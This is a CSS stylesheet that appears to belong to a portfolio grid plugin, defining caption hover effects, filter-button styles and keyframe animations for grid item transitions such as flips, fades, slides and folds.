.cbp-caption-opacity .cbp-caption-defaultWrap{opacity:1;-webkit-transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap{opacity:.8;}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap{top:0;}
.cbp-caption-expand .cbp-caption-activeWrap{height:auto;background-color:transparent;}
.cbp-caption-expand .cbp-caption{border-bottom:1px dotted #eaeaea;}
.cbp-caption-expand .cbp-caption-defaultWrap{cursor:pointer;font:500 15px/23px "Roboto", sans-serif;color:#474747;padding:12px 0 11px 26px;}
.cbp-caption-expand .cbp-caption-defaultWrap svg{position:absolute;top:16px;left:0;}
.cbp-caption-expand .cbp-l-caption-body{font:400 13px/21px "Roboto", sans-serif;color:#888;padding:0 0 20px 26px;}
.cbp-caption-expand-active{-webkit-transition:height .4s !important;transition:height .4s !important;}
.cbp-caption-expand-active .cbp-item{-webkit-transition:left .4s, top .4s !important;transition:left .4s, top .4s !important;}
.cbp-caption-expand-open .cbp-caption-activeWrap{-webkit-transition:height .4s;transition:height .4s;}
.cbp-l-filters-alignCenter{margin-bottom:30px;text-align:center;font:400 12px/21px sans-serif;color:#DADADA;}
.cbp-l-filters-alignCenter .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans", sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-alignCenter .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-alignCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignLeft{margin-bottom:30px;}
.cbp-l-filters-alignLeft .cbp-filter-item{background-color:#fff;border:1px solid #cdcdcd;cursor:pointer;font:400 12px/30px "Open Sans", sans-serif;padding:0 13px;position:relative;overflow:visible;margin:0 8px 10px 0;display:inline-block;color:#888888;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-alignLeft .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active{background-color:#6C7A89;border:1px solid #6C7A89;color:#fff;cursor:default;}
.cbp-l-filters-alignLeft .cbp-filter-counter{display:inline;}
.cbp-l-filters-alignRight{margin-bottom:30px;text-align:right;}
.cbp-l-filters-alignRight .cbp-filter-item{background-color:transparent;color:#8B8B8B;cursor:pointer;font:400 11px/31px "Open Sans", sans-serif;padding:0 14px;position:relative;overflow:visible;margin:0 0 10px 5px;border:1px solid #E4E2E2;text-transform:uppercase;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-alignRight .cbp-filter-item:hover{color:#2B3444;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#FFFFFF;background-color:#049372;border-color:#049372;cursor:default;}
.cbp-l-filters-alignRight .cbp-filter-counter{background:none repeat scroll 0 0 #049372;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-alignRight .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #049372;display:none;}
.cbp-l-filters-button .cbp-filter-counter{background-color:#545454;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-button .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #545454;display:none;}
.cbp-l-filters-buttonCenter{margin-bottom:30px;text-align:center;}
.cbp-l-filters-buttonCenter .cbp-filter-item{background-color:#FFFFFF;border:1px solid #ECECEC;color:#888888;cursor:pointer;font:400 12px/32px "Roboto", sans-serif;margin:0 10px 10px 0;overflow:visible;padding:0 17px;position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover{color:#5d5d5d;}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active{color:#3B9CB3;border-color:#8CD2E5;cursor:default;}
.cbp-l-filters-buttonCenter .cbp-filter-counter{background-color:#68ABBC;border-radius:3px;color:#fff;font:400 11px/18px "Roboto", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #68ABBC;display:none;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-dropdown{margin-bottom:40px;height:38px;position:relative;z-index:5;}
.cbp-l-filters-dropdownWrap{width:200px;position:absolute;right:0;background:#4d4c4d;}
.cbp-l-filters-dropdownHeader{font:400 12px/38px "Open Sans", sans-serif;margin:0 17px;color:#FFF;cursor:default;position:relative;}
.cbp-l-filters-dropdownHeader:after{border-color:#FFFFFF transparent;border-style:solid;border-width:5px 5px 0;content:"";height:0;position:absolute;right:0;top:50%;width:0;margin-top:-1px;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after{border-width:0 5px 5px;}
.cbp-l-filters-dropdownList{display:none;list-style:none outside none;margin:0;padding:0;}
.cbp-l-filters-dropdownList > li{margin:0;list-style:none;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList{display:block;margin:0;}
.cbp-l-filters-dropdownList .cbp-filter-item{background:transparent;color:#b3b3b3;width:100%;text-align:left;font:400 12px/40px "Open Sans", sans-serif;margin:0;padding:0 17px;cursor:pointer;border:none;border-top:1px solid #595959;}
.cbp-l-filters-dropdownList .cbp-filter-item:hover{color:#e6e6e6;}
.cbp-l-filters-dropdownList .cbp-filter-item-active{color:#fff;cursor:default;}
.cbp-l-filters-dropdownWrap .cbp-filter-counter{display:inline;}
.cbp-l-filters-dropdown-floated{float:right;margin-top:-2px;margin-left:20px;width:200px;}
.cbp-l-filters-list{margin-bottom:30px;content:"";display:table;clear:both;}
.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#585252;cursor:pointer;font:400 12px/35px "Open Sans", sans-serif;padding:0 18px;position:relative;overflow:visible;margin:0 0 10px;float:left;border:1px solid #3288C4;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out;}
.cbp-l-filters-list .cbp-filter-item:hover{color:#000;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{cursor:default;color:#FFFFFF;background-color:#3288C4;}
.cbp-l-filters-list-first{border-radius:6px 0 0 6px;}
.cbp-l-filters-list-last{border-radius:0 6px 6px 0;border-right-width:1px !important;}
.cbp-l-filters-list .cbp-filter-counter{display:inline;}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item{margin-right:5px;border-radius:6px;border-right-width:1px;}
}
.cbp-l-filters-work{margin-bottom:30px;text-align:center;}
.cbp-l-filters-work .cbp-filter-item{background-color:#FFFFFF;color:#888;cursor:pointer;font:600 11px/37px "Open Sans", sans-serif;margin:0 5px 10px 0;overflow:visible;padding:0 16px;position:relative;display:inline-block;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-work .cbp-filter-item:hover{color:#fff;background:#607D8B;}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active{background:#607D8B;color:#fff;cursor:default;}
.cbp-l-filters-work .cbp-filter-counter{font:600 11px/37px "Open Sans", sans-serif;text-align:center;display:inline-block;margin-left:8px;}
.cbp-l-filters-work .cbp-filter-counter:before{content:'(';}
.cbp-l-filters-work .cbp-filter-counter:after{content:')';}
.cbp-l-filters-big{margin-bottom:30px;text-align:center;}
.cbp-l-filters-big .cbp-filter-item{color:#444;cursor:pointer;font:400 15px/22px "Roboto", sans-serif;margin:0 15px 10px 0;padding:10px 23px;position:relative;display:inline-block;border:1px solid transparent;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-big .cbp-filter-item:hover{color:#888;}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active{border-color:#d5d5d5;cursor:default;color:#444;}
.cbp-l-filters-text{margin-bottom:30px;text-align:center;font:400 12px/21px "Lato", sans-serif;color:#DADADA;padding:0 15px;}
.cbp-l-filters-text .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Lato", sans-serif;padding:0 12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-text .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-text .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/16px "Lato", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:32px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-text .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-text-sort{display:inline-block;font:400 13px/21px "Lato", sans-serif;color:#949494;margin-right:15px;}
.cbp-l-filters-underline{margin-bottom:30px;}
.cbp-l-filters-underline .cbp-filter-item{border-bottom:3px solid transparent;cursor:pointer;font:600 14px/21px "Open Sans", sans-serif;padding:8px 10px;position:relative;overflow:visible;margin:0 20px 10px 0;display:inline-block;color:#787878;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-underline .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active{border-bottom-color:#666;color:#444;cursor:default;}
.cbp-l-filters-underline .cbp-filter-counter{display:inline;}
.cbp-animation-quicksand{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-quicksand .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-quicksand .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-quicksand .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:quicksand-off .6s ease-out both;animation:quicksand-off .6s ease-out both;}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:quicksand-on .6s ease-out both;animation:quicksand-on .6s ease-out both;}
@-webkit-keyframes quicksand-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-off {
100%{opacity:0;transform:scale3d(0, 0, 0);}
} @-webkit-keyframes quicksand-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-on {
0%{opacity:0;transform:scale3d(0, 0, 0);}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:fadeOut-off .6s ease-in-out both;animation:fadeOut-off .6s ease-in-out both;}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:fadeOut-on .6s ease-in-out both;animation:fadeOut-on .6s ease-in-out both;}
@-webkit-keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
}
@keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
} @-webkit-keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-animation-flipOut{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipOut .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipOut .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOut .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipOut-out .7s both ease-in;animation:flipOut-out .7s both ease-in;}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipOut-in .7s ease-out both;animation:flipOut-in .7s ease-out both;}
@-webkit-keyframes flipOut-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
}
@keyframes flipOut-out {
50%, 100%{transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
} @-webkit-keyframes flipOut-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
@keyframes flipOut-in {
0%, 50%{transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
.cbp-animation-flipBottom{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipBottom .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipBottom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipBottom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipBottom-out .7s both ease-in;animation:flipBottom-out .7s both ease-in;}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipBottom-in .7s ease-out both;animation:flipBottom-in .7s ease-out both;}
@-webkit-keyframes flipBottom-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
}
@keyframes flipBottom-out {
50%, 100%{transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
} @-webkit-keyframes flipBottom-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
@keyframes flipBottom-in {
0%, 50%{transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
.cbp-animation-scaleSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleSides .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-scaleSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:scaleSides-out .9s ease both;animation:scaleSides-out .9s ease both;}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:scaleSides-in .9s ease both;animation:scaleSides-in .9s ease both;}
@-webkit-keyframes scaleSides-out {
50%, 100%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-out {
50%, 100%{transform:scale(0.6);opacity:0;}
} @-webkit-keyframes scaleSides-in {
0%, 50%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-in {
0%, 50%{transform:scale(0.6);opacity:0;}
}
.cbp-animation-skew{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-skew .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-skew .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-skew .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:skew-off .6s ease-out both;animation:skew-off .6s ease-out both;}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:skew-on .6s ease-out both;animation:skew-on .6s ease-out both;}
@-webkit-keyframes skew-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0);}
}
@keyframes skew-off {
100%{opacity:0;transform:scale3d(0, 0, 0) skew(20deg, 0);}
} @-webkit-keyframes skew-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
@keyframes skew-on {
0%{opacity:0;transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
.cbp-animation-fadeOutTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOutTop .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease-in-out;animation:fadeOutTop-out .6s both ease-in-out;}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-in-out;animation:fadeOutTop-in .6s both ease-in-out;}
@-webkit-keyframes fadeOutTop-out {
0%{-webkit-transform:translateY(0);opacity:1;}
50%, 100%{-webkit-transform:translateY(-30px);opacity:0;}
}
@keyframes fadeOutTop-out {
0%{transform:translateY(0);opacity:1;}
50%, 100%{transform:translateY(-30px);opacity:0;}
} @-webkit-keyframes fadeOutTop-in {
0%, 50%{-webkit-transform:translateY(-30px);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes fadeOutTop-in {
0%, 50%{transform:translateY(-30px);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-slideLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideLeft-out .8s both ease-in-out;animation:slideLeft-out .8s both ease-in-out;}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideLeft-in .8s both ease-in-out;animation:slideLeft-in .8s both ease-in-out;}
@-webkit-keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;-webkit-transform:scale(0.8);}
75%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
}
@keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;transform:scale(0.8);}
75%{opacity:.75;transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;transform:scale(0.8) translateX(-200%);}
} @-webkit-keyframes slideLeft-in {
0%, 25%{opacity:.75;-webkit-transform:scale(0.8) translateX(200%);}
75%{opacity:.75;-webkit-transform:scale(0.8);}
100%{opacity:1;-webkit-transform:scale(1) translateX(0);}
}
@keyframes slideLeft-in {
0%, 25%{opacity:.75;transform:scale(0.8) translateX(200%);}
75%{opacity:.75;transform:scale(0.8);}
100%{opacity:1;transform:scale(1) translateX(0);}
}
.cbp-animation-sequentially{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-sequentially .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-sequentially .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-sequentially .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease;animation:fadeOutTop-out .6s both ease;}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-out;animation:fadeOutTop-in .6s both ease-out;}
.cbp-animation-3dflip{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-3dflip .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-3dflip .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:flip-out 0.6s both ease-in-out;animation:flip-out 0.6s both ease-in-out;}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:flip-in 0.6s both ease-in-out;animation:flip-in 0.6s both ease-in-out;}
@-webkit-keyframes flip-out {
100%{opacity:0;-webkit-transform:rotateY(90deg);}
}
@keyframes flip-out {
100%{opacity:0;transform:rotateY(90deg);}
}
@-webkit-keyframes flip-in {
0%{opacity:0;-webkit-transform:rotateY(-90deg);}
100%{opacity:1;-webkit-transform:rotateY(0deg);}
}
@keyframes flip-in {
0%{opacity:0;transform:rotateY(-90deg);}
100%{opacity:1;transform:rotateY(0deg);}
}
.cbp-animation-flipOutDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-flipOutDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOutDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:flipOut-out 1s both ease-in;animation:flipOut-out 1s both ease-in;}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:flipOut-in 1s both ease-out;animation:flipOut-in 1s both ease-out;}
.cbp-animation-slideDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideDelay-out 0.5s both ease-in-out;animation:slideDelay-out 0.5s both ease-in-out;}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideDelay-in 0.5s both ease-in-out;animation:slideDelay-in 0.5s both ease-in-out;}
@-webkit-keyframes slideDelay-out {
100%{-webkit-transform:translateX(-100%);}
}
@keyframes slideDelay-out {
100%{transform:translateX(-100%);}
}
@-webkit-keyframes slideDelay-in {
0%{-webkit-transform:translateX(100%);}
100%{-webkit-transform:translateX(0);}
}
@keyframes slideDelay-in {
0%{transform:translateX(100%);}
100%{transform:translateX(0);}
}
.cbp-animation-rotateSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSides-out .5s both ease-in;transform-origin:-50% 50%;animation:rotateSides-out .5s both ease-in;}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSides-in .6s both ease-out;transform-origin:150% 50%;animation:rotateSides-in .6s both ease-out;}
@-webkit-keyframes rotateSides-out {
100%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg);}
}
@keyframes rotateSides-out {
100%{opacity:0;transform:translateZ(-500px) rotateY(90deg);}
} @-webkit-keyframes rotateSides-in {
0%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
}
@keyframes rotateSides-in {
0%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
}
.cbp-animation-foldLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-foldLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-foldLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:foldLeft-out .7s both ease;animation:foldLeft-out .7s both ease;}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:foldLeft-in .7s both ease;animation:foldLeft-in .7s ease both;}
@-webkit-keyframes foldLeft-out {
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg);}
}
@keyframes foldLeft-out {
100%{opacity:0;transform:translateX(-100%) rotateY(-90deg);}
} @-webkit-keyframes foldLeft-in {
0%{opacity:0.3;-webkit-transform:translateX(100%);}
}
@keyframes foldLeft-in {
0%{opacity:0.3;transform:translateX(100%);}
}
.cbp-animation-unfold{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-unfold .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-unfold .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:unfold-out .8s ease both;animation:unfold-out .8s ease both;}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;-webkit-animation:unfold-in .8s both ease;transform-origin:0% 50%;animation:unfold-in .8s both ease;}
@-webkit-keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;-webkit-transform:translateX(-100%);}
}
@keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;transform:translateX(-100%);}
} @-webkit-keyframes unfold-in {
0%{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg);}
}
@keyframes unfold-in {
0%{opacity:0;transform:translateX(100%) rotateY(90deg);}
}
